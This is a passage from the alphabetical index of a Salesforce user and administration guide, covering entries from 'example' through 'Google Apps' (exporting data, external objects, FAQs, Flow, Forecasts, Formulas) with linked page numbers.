[1415](#page-1422-0) example [3650–3651](#page-3657-0), [3659,](#page-3666-0) [3680,](#page-3687-0) [3682–3683](#page-3689-0) Example [1029](#page-1036-0) example JSON syntax [3647](#page-3654-0) excel data [3618,](#page-3625-1) [3703](#page-3710-1) Exceptions uncaught [5423](#page-5430-0) Exchange Sync user setup [21](#page-28-3) execute anonymous [5365](#page-5372-0) execute Apex [5403](#page-5410-0) experts [2664](#page-2671-0) explorer clip lens [3779](#page-3786-0) Explorer [3758,](#page-3765-2) [3898](#page-3905-2) Explorer data collections within home page [3758,](#page-3765-1) [3898](#page-3905-1) Explorer permission set license [3606](#page-3613-0), [3608](#page-3615-0) Export articles [2877](#page-2884-0) Export and Import Tenant Secret destroy tenant secret [782](#page-789-0), [791](#page-798-0) Export and import tenant secrets [792](#page-799-1) export as image [3781](#page-3788-0)

Export file backup data [725](#page-732-0) creating for import [654](#page-661-0) Exporting backup data [725](#page-732-0) data for import wizards [654](#page-661-0) from ACT! [655](#page-662-0) from LinkedIn [655](#page-662-1) from other data sources [656](#page-663-0) from Outlook [655](#page-662-2) from Salesforce [656](#page-663-1) reports [4099](#page-4106-0) Salesforce Knowledge status [2857](#page-2864-0) translation workbench [4350,](#page-4357-0) [4354](#page-4361-0), [4359](#page-4366-0) Exporting translation files translation workbench [4353,](#page-4360-0) [4357](#page-4364-0) extend [3901](#page-3908-1) Extended Mail Merge activating [290](#page-297-0) delivery options [290](#page-297-0) using [1634](#page-1641-0) external [3148](#page-3155-0) External authentication [5285](#page-5292-0) external data format requirements [22](#page-29-1) External Data API [3619](#page-3626-1) external data limits [3926](#page-3933-0) external data row-level security example [3728](#page-3735-0) external data source [3147](#page-3154-0) external data sources authentication, per-user [5285](#page-5292-0) managing [5280](#page-5287-0), [5284](#page-5291-0) permissions, per-user authentication [5284](#page-5291-0) Salesforce Connect: Cross-Org [5249](#page-5256-0) Salesforce Connect: Custom [5276](#page-5283-0) Salesforce Connect: OData 2.0 [5257](#page-5264-0) Salesforce Connect: OData 4.0 [5257](#page-5264-0) syncing [5281](#page-5288-0) external data upload [3618](#page-3625-2) external data uploads [3709](#page-3716-0) external file [3147](#page-3154-0) External ID external object, cross-org adapter [5246](#page-5253-0) external object, custom adapter [5273](#page-5280-0) external object, OData [5253](#page-5260-0) external lookup relationships [5289](#page-5296-0) external objects adding fields [4412](#page-4419-0) API names, cross-org adapter for Salesforce Connect [5245](#page-5252-0) external objects (continued) API query considerations [5231](#page-5238-0) Communities considerations [5243](#page-5250-0) create [5282](#page-5289-0) creating relationship as new custom field [4412](#page-4419-0) creating relationship by changing field type [5287](#page-5294-0) deployment status [4370](#page-4377-0) external ID, cross-org adapter [5246](#page-5253-0) External ID, custom adapter [5273](#page-5280-0) External ID, OData [5253](#page-5260-0) external lookup relationships [5289](#page-5296-0) feed considerations [5230](#page-5237-0) fields searched [380](#page-387-0) indirect lookup relationships [5290](#page-5297-0) Lightning Experience considerations [5242](#page-5249-0) limits [5877](#page-5884-1) lookup relationships [5288](#page-5295-0) OData callout rate limits [5263](#page-5270-0) packaging considerations [5241](#page-5248-0) record IDs [5220](#page-5227-0) record IDs, cross-org adapter for Salesforce Connect [5246](#page-5253-0) related lists [4412](#page-4419-0) related lists, loading [290](#page-297-0) relationship considerations [5228](#page-5235-0) relationships [5287](#page-5294-0) report considerations [5229](#page-5236-0) Salesforce1 considerations [5242](#page-5249-1) search considerations [5232](#page-5239-0) SOQL considerations [5237](#page-5244-0) SOSL considerations [5234](#page-5241-0) user access, cross-org adapter for Salesforce Connect [5247](#page-5254-0) External organization-wide sharing settings disabling [579](#page-586-0) External sharing related list [1579](#page-1586-0) External Sharing Related List [5315](#page-5322-0) External sources search [2306](#page-2313-0) External users limitations for reports and dashboards [5902](#page-5909-0) external websites, importing [4968](#page-4975-0) extracting data from datasets [3651](#page-3658-0)

### F

Facebook [1588](#page-1595-0) facet steps [3860](#page-3867-0) faceting [3878](#page-3885-0) family tree Data.com [1253](#page-1260-0)

family tree (continued) DUNSRight [1253](#page-1260-0) FAQ advantages [1381](#page-1388-0) Agent console [2381](#page-2388-0) Apex [5416](#page-5423-0) assigning status to web-generated leads [1382](#page-1389-0) assigning territories [1362](#page-1369-0) automatically email leads [1384](#page-1391-1) calculate ROI [1351](#page-1358-0) callout [5416](#page-5423-1) campaign import limit [722](#page-729-1) campaign influence [1352](#page-1359-0) campaigns [1351–1352](#page-1358-0) Campaigns [1350](#page-1357-0) cases [2397](#page-2404-0) Classes and Triggers [5416](#page-5423-0) component security [1157](#page-1164-0) console tab [2381](#page-2388-0) control access, reports [4183](#page-4190-0) convert existing accounts or contacts [1381](#page-1388-1) converting results [1383](#page-1390-0) create HTML email [1613](#page-1620-0) customizing packages [1157](#page-1164-1) Data Loader [718](#page-725-1) Data Loader not importing special characters [718](#page-725-0) deleted records in Outlook using Salesforce for Outlook [1705](#page-1712-1) duplicate records with Salesforce for Outlook [1705](#page-1712-2) Email-to-Case [2393](#page-2400-0) Email-to-Case attachment limits [2394](#page-2401-0) email, create HTML [1613](#page-1620-0) enable Salesforce for partners [1598](#page-1605-1) error, obsolete report [4128](#page-4135-0) external web service [5416](#page-5423-2) import size restrictions [718](#page-725-2) Import wizard, updating [720](#page-727-0) importing fields [719](#page-726-0) importing multiple currencies [721](#page-728-1) importing or uploading data [713](#page-720-0) importing with Data Loader [721](#page-728-0) installation problems with Salesforce for Outlook, resolving [1704](#page-1711-0) installed packages and limits [1158](#page-1165-0) leads [1380–1384](#page-1387-1) limiting spam [2398](#page-2405-0) limits, reports [4127](#page-4134-0) Logging into Data Loader [718](#page-725-1) lost leads [1383](#page-1390-1) manually assigned accounts [1362](#page-1369-1)

FAQ (continued) mapping lead fields while converting [1383](#page-1390-2) mass upload [713](#page-720-1) package install failure [1157](#page-1164-2) package upgrade failure [1157](#page-1164-2) printing records [167](#page-174-0) publishing [5782](#page-5789-0) ranking packages [5782](#page-5789-1) reinstalling AppExchange packages [1158](#page-1165-1) replacing fields with blank values [722](#page-729-0) report data [4127](#page-4134-1) reports, control access [4183](#page-4190-0) reports, limits [4127](#page-4134-0) reports, obsolete report error [4128](#page-4135-0) reports, old name in role hierarchy [4129](#page-4136-0) ROI reports [1352](#page-1359-0) role hierarchy, old role name in report [4129](#page-4136-0) Salesforce console [2381](#page-2388-0) Salesforce for Outlook [1701](#page-1708-0) Salesforce for Outlook deleted records in Outlook [1705](#page-1712-1) Salesforce to Salesforce [1598](#page-1605-2) secure connections from Salesforce for Outlook [1708](#page-1715-0) secure usernames and passwords for Salesforce for Outlook [1708](#page-1715-0) sending mass emails [1613](#page-1620-2) sharing model [137](#page-144-0) sharing records [167](#page-174-1) sharing rules [167](#page-174-2) Solutions [2333](#page-2340-0)

supported languages [63](#page-70-0), [300](#page-307-0) territory management [1360](#page-1367-0)

Updating, mass records [722](#page-729-2) using AppExchange [1156](#page-1163-1)

what is a Lead [1381](#page-1388-2) writing solutions [2334](#page-2341-0)

Fast Create element [4802](#page-4809-0) Fast Delete element [4803](#page-4810-0) Fast Lookup element [4804](#page-4811-0)

FAQs

using AppExchange packages [1157](#page-1164-3) viewing the Agent console [2380](#page-2387-0) Web-generated cases [2398](#page-2405-1) web-generated leads limit [1382](#page-1389-1) what data can be imported [717](#page-724-0)

Mobile Dashboards for the iPad [4193](#page-4200-1)

wrong date imported to Salesforce with Data Loader [721](#page-728-0)

uninstalling AppExchange packages [1156](#page-1163-0) updating fields with blank values [722](#page-729-0) updating records, import wizard [720](#page-727-0)

Fast Update element [4805](#page-4812-0) Fault Connector element best practice [4792,](#page-4799-0) [4794](#page-4801-0) default behavior [4792](#page-4799-1) examples [4794](#page-4801-1) Favorites, Chatter [3025](#page-3032-0) Feed sorting [3018](#page-3025-0) Feed Item action [3441](#page-3448-1) layout [3441](#page-3448-1) feed search [3023](#page-3030-0) Feed tracking coaching [2149](#page-2156-0) goals [2148](#page-2155-0) metrics [2149](#page-2156-1) Feedback visibility [1477](#page-1484-0) Work.com [1475](#page-1482-0) Feeds adding hashtag topics [3048](#page-3055-0) adding topics [3048](#page-3055-1) attaching links [3042](#page-3049-0) attachments [3035](#page-3042-0) automatically following records [3062](#page-3069-0) bind variables [5107](#page-5114-0) Chatter feed posts [3026](#page-3033-0) Chatter feeds [3015](#page-3022-0) customizing Chatter feed tracking [3438](#page-3445-0) defining syndication feeds [5107](#page-5114-0) feed tracking [3437](#page-3444-0) filtering [3017](#page-3024-0) filters [3018](#page-3025-1) following people [53](#page-60-0) following records [54](#page-61-0) following topics [3046](#page-3053-0) liking posts and comments [3009](#page-3016-0) mapping [5107](#page-5114-0) mentioning groups [3033](#page-3040-0) mentioning people [3033](#page-3040-0) mute posts [3032](#page-3039-0) on Force.com sites [5106](#page-5113-0) opt out of approval request posts [4746](#page-4753-0) overview [5111](#page-5118-0) posts [3026](#page-3033-0) query definition [5107](#page-5114-0) removing topics [3050](#page-3057-0) sorting [3017](#page-3024-1) updates [3021](#page-3028-0)

Feeds (continued) view a single update [3053](#page-3060-0) viewing feeds [3016](#page-3023-0) viewing syndication feeds [5112](#page-5119-0) field [798](#page-805-0) Field limits [5882–5883](#page-5889-0) Field Audit Trail [1028](#page-1035-0) Field History [1028](#page-1035-0) field metadata overrides [3668](#page-3675-0) field service [2781,](#page-2788-0) [2783](#page-2790-0), [2802,](#page-2809-0) [2806](#page-2813-0) Field Sets about [4499](#page-4506-0) creating [4499](#page-4506-1) editing [4499](#page-4506-1) required [4500](#page-4507-0) Field updates considerations [4912](#page-4919-0) re-evaluate workflow rules [4916](#page-4923-0) Field-level help [4338](#page-4345-0) field-level security [3605](#page-3612-0) Field-level security accessibility [563](#page-570-0) and page layouts [4313](#page-4320-0) in Article Types [2836](#page-2843-0) permission sets [570](#page-577-0) profiles [570](#page-577-0) fields editing inline [145](#page-152-0) Fields access [564,](#page-571-0) [566](#page-573-0) accessibility [563](#page-570-0) account teams [1203](#page-1210-0) accounts [1177](#page-1184-0) adding [4412](#page-4419-0) Annual Revenue [1265](#page-1272-1) Annual Sales Volume [1265](#page-1272-1) Number of Employees [1265](#page-1272-1) Employee [1265](#page-1272-1) Number of Employee–Total [1265](#page-1272-1) assets [1219](#page-1226-0) audit [2842](#page-2849-0) auditing [1024](#page-1031-0), [1026–1027](#page-1033-0) call center [2537](#page-2544-0) campaign member [1328](#page-1335-0)

Fields (continued) campaigns [1337](#page-1344-0) case teams [2285](#page-2292-0) cases [2200](#page-2207-0) company information [286](#page-293-0) competitors [1474](#page-1481-1) contact roles [1234](#page-1241-0) contacts [1231](#page-1238-0) contracts [1506](#page-1513-0) creating [4412](#page-4419-0) custom [4411](#page-4418-0), [4414–4415,](#page-4421-0) [4442](#page-4449-0) custom field attributes [4421](#page-4428-0) custom lead fields for lead conversion, mapping [1937](#page-1944-0) customizable forecasts [1558](#page-1565-0) D&B Company [1755](#page-1762-0) default field value formulas [4455](#page-4462-0) default values [4453](#page-4460-0) dependencies [5477](#page-5484-0) editing [4430](#page-4437-0) email templates [1631](#page-1638-0) events [1912–1913,](#page-1919-0) [1915](#page-1922-0) field-level security [564](#page-571-0), [566](#page-573-0) global picklist [4442](#page-4449-0) Global picklist [4415](#page-4422-0) history [1024,](#page-1031-0) [1026–1027](#page-1033-0), [2842](#page-2849-0) leads [1366](#page-1373-0) mail merge templates [1631](#page-1638-0) managing [4429](#page-4436-0) mass updating addresses [734](#page-741-0) notes [164](#page-171-0) operational scope [5477](#page-5484-0) opportunities [1462](#page-1469-0), [1465](#page-1472-0) opportunity teams [1470](#page-1477-0) order products [1519](#page-1526-0) orders [1514](#page-1521-0) partners [1591](#page-1598-1) permissions [566](#page-573-1) person accounts [1177](#page-1184-0) picklist [4414–4415,](#page-4421-0) [4442](#page-4449-0) price books [1448](#page-1455-0) products [1448](#page-1455-0) publishing [5311](#page-5318-0) quotes [1973](#page-1980-0) reduction order products [1519](#page-1526-0) reduction orders [1514](#page-1521-0) reference guide [25](#page-32-5) renaming [4292](#page-4299-0) roles [583](#page-590-0) roll-up summaries [4504](#page-4511-0)

Fields (continued) roll-up summary [4501](#page-4508-0) sharing model [574](#page-581-0) solutions [2331](#page-2338-0) standard [4410](#page-4417-0) subscribing [5312](#page-5319-0) tasks [1922,](#page-1929-0) [1924](#page-1931-0) track changes [2842](#page-2849-0) tracking changes [1024,](#page-1031-0) [1026–1027](#page-1033-0) universally required [4497](#page-4504-0) unpublishing [5311](#page-5318-0), [5315](#page-5322-1) user [462](#page-469-0) validation rules [4458–4460](#page-4465-0) fields help topics [138–140](#page-145-0), [142–143](#page-149-0) fields overriding attributes [3686](#page-3693-0) File fields searched [380](#page-387-1) file limits Communities [3232](#page-3239-0) file sharing [3131](#page-3138-0) File storage [1011](#page-1018-0) files sharing, libraries [3131](#page-3138-1) Files attaching to posts [3037](#page-3044-0) change permission [3127](#page-3134-0) considerations [163](#page-170-1) deleting [3136](#page-3143-0) editing file details [3136](#page-3143-1) external data [3149–3150](#page-3156-0), [3153](#page-3160-0) file detail page [3135](#page-3142-0) file engagement report [3137](#page-3144-0) file size limits [3124](#page-3131-0) filtering [3121](#page-3128-0) following [3134](#page-3141-0) make private [3128](#page-3135-0) overview [3117](#page-3124-0) preview [3458](#page-3465-0) rendition [3458](#page-3465-0) reports [3944](#page-3951-0) searching [3120](#page-3127-0) shared with [3137](#page-3144-1) sharing settings and permissions [3125](#page-3132-0) sharing, libraries [3131](#page-3138-1) sharing, privately shared [3130](#page-3137-0), [3132](#page-3139-0) sharing, via link [3132](#page-3139-1) sharing, with groups [3129](#page-3136-0) supported browsers for uploading multiple files [3125](#page-3132-1) tab [3117](#page-3124-0)

Files (continued) uploading a new version [3124](#page-3131-1) uploading overview [3122–3123](#page-3129-0) using the Files tab [3119](#page-3126-0) version history [3134](#page-3141-1) Files Connect external [3149](#page-3156-0) files page layouts [3453–3454](#page-3460-0) files related list [3453–3454](#page-3460-0) Files tab filters [3121](#page-3128-0) using [3119](#page-3126-0) filter global filter (Wave dashboard designer) [3823](#page-3830-0) initial filter (Wave dashboard designer) [3861–3862](#page-3868-0) on dates (Wave dashboard designer) [3826](#page-3833-0) on dimensions (Wave dashboard designer) [3828](#page-3835-0) range (Wave dashboard designer) [3832](#page-3839-0) toggle (Wave dashboard designer) [3834](#page-3841-0) filter expressions syntax [3654](#page-3661-0) filter transformation description [3653](#page-3660-0) example [3653](#page-3660-0) filter expressions syntax [3654](#page-3661-0) JSON syntax [3653](#page-3660-0) parameters [3654](#page-3661-1) Filtering search results [181](#page-188-0) Filtering debug logs [5622](#page-5629-0) filters [3661,](#page-3668-0) [3668](#page-3675-1) Filters reports [191](#page-198-0), [4074,](#page-4081-0) [4078](#page-4085-0) Financial Account Roles add financial account role [5853](#page-5860-0) Financial Accounts create [5851](#page-5858-0) delete [5851](#page-5858-0) edit [5851](#page-5858-0) Financial Data [5851](#page-5858-1) Financial goals add [5853](#page-5860-1) Financial holdings add to an investment account [5852](#page-5859-0) in an investment account [5852](#page-5859-1) Financial Services Cloud terms [5847](#page-5854-0) Financial Services Cloud Implementation Guide implementation guide [25](#page-32-6)

Financial Services Cloud Object Reference Guide reference guide [25](#page-32-7) Financial Services Cloud User Guide [5842](#page-5849-0) find in feed [3023](#page-3030-0) Finding similar opportunities [1461](#page-1468-0) Finding a question [2252](#page-2259-0) Fiscal year custom fiscal year [350](#page-357-0) setting [350](#page-357-0) standard fiscal year [350](#page-357-0) flatten transformation description [3655](#page-3662-0) example [3655](#page-3662-0) JSON syntax [3655](#page-3662-0) parameters [3658](#page-3665-0) Flatten transformation [3740](#page-3747-0) Floating report headers enabling [290](#page-297-0) flow activating [4882](#page-4889-0) Flow absolute time alarms [4864](#page-4871-0) accessibility [4768](#page-4775-0) administration considerations [4766](#page-4773-0) building blocks [4769](#page-4776-0) call Apex [4786](#page-4793-1) call email alert workflow action [4801](#page-4808-0) Classic runtime [4884](#page-4891-0) conditions [4785](#page-4792-0) connectors, types of [4790–4791](#page-4797-0), [4845](#page-4852-0) considerations [4749](#page-4756-0) considerations, Cloud Flow Designer [4759](#page-4766-0) considerations, large flows [4760](#page-4767-0) considerations, two-column layout [4761](#page-4768-0) creating [4769](#page-4776-1) creating records [4779](#page-4786-0) delete waiting interviews [4882](#page-4889-1) deleting [4883](#page-4890-0) deleting records [4783](#page-4790-0) delivering to users [4883](#page-4890-1) design considerations [4757–4761](#page-4764-0) design considerations, formula [4763](#page-4770-0) editing properties [4870,](#page-4877-0) [4880](#page-4887-0) elements overview [4796](#page-4803-0) embedding in Lightning Pages [4883](#page-4890-1) embedding in Visualforce pages [4883](#page-4890-1) feature overview [4748](#page-4755-0) formula limitations [4763](#page-4770-0)

Flow (continued) global variables [4833](#page-4840-0) in change sets [4890](#page-4897-0) in Lightning Pages, considerations [5352](#page-5359-0) in packages [4890](#page-4897-0) installed from packages [4890](#page-4897-0) interviews [4896–4899](#page-4903-0) Invoke quick action [4811](#page-4818-0) launching from workflow rules [4910](#page-4917-0) Lightning runtime [4884](#page-4891-0) Lightning runtime, enable [4886](#page-4893-0) limits [4750–4751](#page-4757-0) looking up records [4777](#page-4784-0) managing [4879](#page-4886-0) managing connectors [4776](#page-4783-0) managing elements [4776](#page-4783-0) managing resources [4776](#page-4783-0) modifying [4881](#page-4888-0) opening [4881](#page-4888-0) operators [4845](#page-4852-1) operators, assignment [4846](#page-4853-0) operators, conditions [4851](#page-4858-0) operators, record filter [4859](#page-4866-0) passing values into [4777](#page-4784-0) pause [4897](#page-4904-0) pause, enable [4883](#page-4890-2) process action [4651](#page-4658-0), [4657](#page-4664-0) querying records [4777](#page-4784-0) reference cross-object field values [4841–4844](#page-4848-0) relative time alarms [4866](#page-4873-0) resources overview [4826](#page-4833-0) resume [4898–4899](#page-4905-0) run time considerations [4767](#page-4774-0) runtime experiences [4884](#page-4891-0) saving [4775](#page-4782-0) searching [4773](#page-4780-0) send email [4786](#page-4793-0), [4818](#page-4825-0) setting start element [4774](#page-4781-0) settings [4883,](#page-4890-2) [4886](#page-4893-0), [4919](#page-4926-1) sharing [4883](#page-4890-1) submit record for approval [4820](#page-4827-0) testing [4881](#page-4888-1) time-based [4764](#page-4771-0) time-based considerations [4764](#page-4771-0) troubleshooting [4892,](#page-4899-0) [4894](#page-4901-0) troubleshooting, emails [4893](#page-4900-0) type [4869](#page-4876-0) updating records [4781](#page-4788-0) using [4883](#page-4890-1)

Flow (continued) wait [4823](#page-4830-0) wait event types [4864](#page-4871-1) wait, waiting conditions [4825](#page-4832-0) workflow action [4883](#page-4890-1), [4910](#page-4917-0) workflow action considerations [4917](#page-4924-0) Flow condition operators [4851](#page-4858-0) Flow connectors adding [4776](#page-4783-0) editing [4776](#page-4783-0) removing [4776](#page-4783-0) Flow Designer user interface [4771](#page-4778-0) Flow elements adding [4776](#page-4783-0) editing [4776](#page-4783-0) removing [4776](#page-4783-0) Flow event types absolute time alarm [4864](#page-4871-0) Flow examples absolute alarm event [4877](#page-4884-0) loop through a collection [4873,](#page-4880-0) [4878](#page-4885-0) populate a String collection variable [4872](#page-4879-0) relative alarm event [4873,](#page-4880-1) [4876](#page-4883-0) wait for many events, all [4873](#page-4880-1) wait for many events, any [4876](#page-4883-0) wait for one event [4877](#page-4884-0) Flow finish location setting via URL [4887,](#page-4894-0) [4889](#page-4896-0) Flow formula resource create [4832](#page-4839-0) limitations [4763](#page-4770-0) Flow interview overview [4896](#page-4903-0) pause [4897](#page-4904-0) resume [4898–4899](#page-4905-0) Flow interviews delete [4882](#page-4889-1) Flow record filters operators [4859](#page-4866-0) Flow resources adding [4776](#page-4783-0) editing [4776](#page-4783-0) formula, create [4832](#page-4839-0) formula, limitations [4763](#page-4770-0) removing [4776](#page-4783-0) Flow screen validate user input [4784](#page-4791-0)

Flow trigger considerations [4917](#page-4924-0) defining [4910](#page-4917-0) test mode [4910](#page-4917-0) Flow URL setting finish location [4887,](#page-4894-0) [4889](#page-4896-0) setting flow variable values [4888](#page-4895-0) troubleshooting [4896](#page-4903-1) Flows in change sets [4890](#page-4897-0) Flows in packages [4890](#page-4897-1) FLS [1769](#page-1776-0) Folder analytics [443,](#page-450-0) [4101,](#page-4108-0) [4103–4106](#page-4110-0) dashboard [443](#page-450-0), [4101](#page-4108-0), [4103–4106](#page-4110-0) reports [443](#page-450-0), [4101,](#page-4108-0) [4103–4106](#page-4110-1) sharing [443](#page-450-0), [4101](#page-4108-0), [4103–4106](#page-4110-0) Folders accessibility [641](#page-648-0) creating [642](#page-649-0) dashboards [4185](#page-4192-0) Dashboards [4100](#page-4107-0) deleting [643](#page-650-0) documents [641](#page-648-0) email templates [641](#page-648-0) excluding portal users [2403](#page-2410-0) permissions [641,](#page-648-0) [4184–4185](#page-4191-0) reports [4184](#page-4191-0) Reports [4100](#page-4107-0) Sharing [4100](#page-4107-0) Force.com API usage [1010](#page-1017-0) Force.com app menu about [5323](#page-5330-0) reordering [5334–5335](#page-5341-0) Force.com business logic [1010](#page-1017-1) Force.com Flex tip sheet for users [25](#page-32-8) Force.com Home page [5336](#page-5343-0) Force.com Home page messages [5337](#page-5344-0) Force.com IDE [5478](#page-5485-0) Force.com Migration Tool [5478](#page-5485-0) Force.com most used licenses [1010](#page-1017-2) Force.com portal roles [1011](#page-1018-1) Force.com quick access menu [4291](#page-4298-0) Force.com schema usage [1009](#page-1016-0) Force.com sites See Sites [5099](#page-5106-0) Force.com Sites billing limits [5890](#page-5897-0) Communities [4925](#page-4932-1)

Force.com Sites (continued) page request limits [5889](#page-5896-0) using with Communities [3287](#page-3294-0) Force.com user interface [1010](#page-1017-3) Forecast types [1536](#page-1543-0) Forecast Type [2001–2002](#page-2008-0) Forecasts adjusting [1545–1546](#page-1552-0) adjustment [1997–1999](#page-2004-0) adjustments [1542](#page-1549-0), [1546](#page-1553-0) assigning forecast managers [1986](#page-1993-0) best practices [1524](#page-1531-0) categories [1990](#page-1997-0) concepts [1523](#page-1530-0) configuring the hierarchy [1986](#page-1993-0) cumulative forecast rollups [2001](#page-2008-1) enable [2001](#page-2008-1) currency [1987](#page-1994-0) custom field, enabling [2007](#page-2014-0) custom fields, forecasting on [1537](#page-1544-0) custom report type [3977](#page-3984-0) custom splits [1537](#page-1544-0) data source [1534](#page-1541-0) define settings [1983](#page-1990-0) definitions [1525](#page-1532-0) disabling [1991](#page-1998-0) display [1548](#page-1555-0) edit forecast [1533](#page-1540-0) elements [1525](#page-1532-0) enable forecasts [1985](#page-1992-0) enable forecasts users [1985](#page-1992-0) FAQ [1548](#page-1555-1), [1550](#page-1557-0), [1990](#page-1997-0) forecast data source [1536](#page-1543-1) Forecast Type [2001–2002](#page-2008-0) forecasts hierarchy [1985](#page-1992-1) hide [1548](#page-1555-0) hierarchy [1529,](#page-1536-0) [1986](#page-1993-0) implementing [21](#page-28-4) monthly forecasts [1528](#page-1535-0) multiple currencies [1530](#page-1537-0) opportunities [1529](#page-1536-1), [2006](#page-2013-0) opportunity pane [1534](#page-1541-1) opportunity splits [2006](#page-2013-0) overlays [1540](#page-1547-0) override [1997–1999](#page-2004-0) overview [1522](#page-1529-0), [1529,](#page-1536-0) [1542](#page-1549-0), [1547](#page-1554-0) partner portal users [1529,](#page-1536-1) [1985](#page-1992-1)

Forecasts (continued) product families [2006](#page-2013-0) purges [1546](#page-1553-0) quantity [1534](#page-1541-0) quantity forecast [1536](#page-1543-1) quarterly forecasts [1528](#page-1535-0) quotas [1547–1548,](#page-1554-1) [1992–1993](#page-1999-0) range [1987](#page-1994-1) refreshing [1535](#page-1542-0) reports [1531,](#page-1538-0) [3977](#page-3984-0) revenue [1534](#page-1541-0) revenue forecast [1536](#page-1543-1) revenue splits, enabling [2007](#page-2014-1) See also Customizable forecasts [2008](#page-2015-0) select a forecasts currency [1987](#page-1994-0) select opportunity pane fields [1988–1989](#page-1995-0) setting up [1980,](#page-1987-0) [1982](#page-1989-0) settings [1983,](#page-1990-0) [1988–1989](#page-1995-0) show [1548](#page-1555-0) splits [1540](#page-1547-0) user date range [1533](#page-1540-1) using [1524](#page-1531-0) versions [1548](#page-1555-1) view forecast [1533](#page-1540-0) view opportunities [1550](#page-1557-0) Forecasts (Collaborative) workbook for administrators [23](#page-30-7) Forget password [50](#page-57-1) Forgot password [50](#page-57-1) Format Reference [22](#page-29-1) Formula common date formulas [4593](#page-4600-0) examples [4593](#page-4600-0) Formula fields [5826](#page-5833-0) Formulas building [4575](#page-4582-0) cross-object [4581–4582](#page-4588-0) default values [4453](#page-4460-0) examples [4573,](#page-4580-0) [4585](#page-4592-0) examples guide [24](#page-31-3) examples, account management [4585](#page-4592-1) examples, account media services [4586](#page-4593-0) examples, case management [4588](#page-4595-0) examples, commission calculations [4589](#page-4596-0) examples, contact management [4590](#page-4597-0), [4593](#page-4600-1) examples, discounting [4601](#page-4608-0) examples, employee services [4602](#page-4609-0) examples, expense tracking [4602](#page-4609-1) examples, financial calculations [4603](#page-4610-0)

Formulas (continued) examples, image links [4604](#page-4611-0) examples, integration links [4606](#page-4613-0) examples, lead management [4607](#page-4614-0) examples, metrics [4608](#page-4615-0) examples, opportunity management [4608](#page-4615-1) examples, pricing [4611](#page-4618-0) examples, scoring [4611](#page-4618-1) formula date/time tipsheet [24](#page-31-4) formula size tipsheet [24](#page-31-5) global variables [5373](#page-5380-0) joined reports [4043](#page-4050-0) limits [4584](#page-4591-0) merge fields [4616](#page-4623-0) operators and functions [4527,](#page-4534-0) [4544](#page-4551-0) operators and functions, overview [4521](#page-4528-0) overview [4516](#page-4523-0) PARENTGROUPVAL [4010](#page-4017-0) PREVGROUPVAL [4010](#page-4017-0) quick reference guide [24](#page-31-6) reports [4009](#page-4016-0) summary functions, overview [4010](#page-4017-0) summary functions, using [4010](#page-4017-1) tips [4577–4580](#page-4584-0) using date and date/time in formulas [4573](#page-4580-0) validation rules [4458,](#page-4465-0) [4460](#page-4467-0) where to use [4517](#page-4524-0) working with date and date/time fields [4578](#page-4585-0) working with merge fields [4578](#page-4585-1) working with number fields [4579](#page-4586-0) working with picklist and multi-select picklist fields [4579](#page-4586-1) working with record types [4580](#page-4587-0) working with text fields [4580](#page-4587-1) freeze sharing [3131](#page-3138-0) Freeze user [461](#page-468-1) frozen file [3131](#page-3138-0) full sync [1743](#page-1750-0) Functions URLFOR [5428](#page-5435-0) Funnel chart dashboard component [4154,](#page-4161-0) [4160](#page-4167-1)

### G

Gauge [4156,](#page-4163-0) [4162](#page-4169-0) General permissions [567](#page-574-0) generate tenant secret [789](#page-796-0) generating metadata file [3708](#page-3715-0) Generating security keys [1003–1004](#page-1010-0) Geo Clean rules [1786](#page-1793-0) Guidelines [1786](#page-1793-0) Geocode Add [1787](#page-1794-0) Data.com [1785](#page-1792-0) fields [1789](#page-1796-0) Records [1785,](#page-1792-0) [1787](#page-1794-0) set up [1784](#page-1791-0) Set up [1785](#page-1792-0) setup [1784](#page-1791-0) Setup [1785](#page-1792-0) Update [1787](#page-1794-0) Verify [1788](#page-1795-0) get more accounts [1249](#page-1256-1) get more contacts [1252](#page-1259-0) get oriented [3758,](#page-3765-2) [3898](#page-3905-2) get URL to share [3780,](#page-3787-0) [3924](#page-3931-0) Getting Exchange and Salesforce in Sync administrator guide [23](#page-30-8) user guide [21](#page-28-3) Getting Outlook and Salesforce in Sync [21](#page-28-5) getting started [3531,](#page-3538-0) [3533,](#page-3540-0) [3535](#page-3542-0), [3543,](#page-3550-0) [3546,](#page-3553-0) [3549](#page-3556-0), [3552,](#page-3559-0) [3554–](#page-3561-0) [3556,](#page-3561-0) [3560–3561](#page-3567-0), [3563–3564,](#page-3570-0) [3572,](#page-3579-0) [3575](#page-3582-0), [3578–3580,](#page-3585-0) [3585,](#page-3592-0) [3590–3591,](#page-3597-1) [3593,](#page-3600-0) [3608](#page-3615-1), [3610–3611](#page-3617-0) Getting started enable Salesforce for partners [1598](#page-1605-1) getting around [34](#page-41-0) implementation guides [19](#page-26-0), [3192,](#page-3199-0) [3525,](#page-3532-0) [5354](#page-5361-0) mass upload [713](#page-720-1) navigating object home pages [35](#page-42-0) new user [33](#page-40-0), [113](#page-120-0) printing records [167](#page-174-0) Salesforce to Salesforce [1598](#page-1605-2) sharing model [137](#page-144-0) sharing records [167](#page-174-1) sharing rules [167](#page-174-2) supported languages [63](#page-70-0), [300](#page-307-0) territory management [1360](#page-1367-0) tip sheets [19,](#page-26-0) [3192,](#page-3199-0) [3525](#page-3532-0), [5354](#page-5361-0) user guides [19,](#page-26-0) [3192](#page-3199-0), [3525](#page-3532-0), [5354](#page-5361-0) video demos [25](#page-32-3) Global actionQuick action Invoke in flow [4811](#page-4818-0) Global actions creating [5149,](#page-5156-0) [5164](#page-5171-1) custom success message [5164](#page-5171-1) use from a process [4650](#page-4657-0) Global constants [4833](#page-4840-1)

global filter widget adding (Wave dashboard designer) [3823](#page-3830-0) Global Header for Communities [3233](#page-3240-0) Global picklists creating and editing [4415](#page-4422-0), [4442](#page-4449-0) Global publisher layout assigning to profiles [2147](#page-2154-0) Global publisher layouts assigning to user profiles [5170](#page-5177-0) creating [3435,](#page-3442-0) [5168](#page-5175-0) customizing [3436,](#page-3443-0) [5169](#page-5176-0) overview [5167](#page-5174-0) steps to create [5167](#page-5174-0) Global value set creating and editing [4442](#page-4449-0) Global value sets creating and editing [4415](#page-4422-0) Global variables \$Action valid values [5392](#page-5399-0) \$Resource [5428](#page-5435-0) in flows [4833](#page-4840-0) understanding [5373](#page-5380-0) Gmail email [2023–2024](#page-2030-1) Goal create [1484](#page-1491-0) Goals customizing [5832](#page-5839-0) Google Apps about [3519](#page-3526-0) creating users [3521](#page-3528-0) getting started [3515](#page-3522-0) overview [3186](#page-3193-0) Premier Edition [3517](#page-3524-0) See also Gmail 